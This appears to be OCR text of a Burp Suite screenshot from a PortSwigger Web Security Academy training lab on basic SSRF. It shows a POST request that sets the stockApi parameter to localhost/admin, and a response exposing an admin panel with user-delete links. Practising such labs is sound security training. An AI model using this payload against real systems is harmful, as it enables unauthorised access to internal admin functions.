 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac2d1f781f94778bc0fe0d4e00dd0029.web-security-academy.net
3 Cookie: session=0oRrs2P7lFsJ2JD7BjSWTq2JK7ElYvPw; session=EXSsf3qh32KPanfPmINESAFj815kJaWy
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:93.0) Gecko/20100101 Firefox/93.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac2d1f781f94778bc0fe0d4e00dd0029.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://ac2d1f781f94778bc0fe0d4e00dd0029.web-security-academy.net
11 Content-Length: 33
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Sec-Gpc: 1
17 Te: trailers
18 Connection: close
19
20 stockApi=http%3a//localhost/admin
Response
Pretty Raw Hex Render \n
Web Security
Academy
Basic SSRF against the local
server
LAB Not solved
Back to lab home Back to lab description
Home | Admin panel | My account
Users
carlos - Delete
wiener - Delete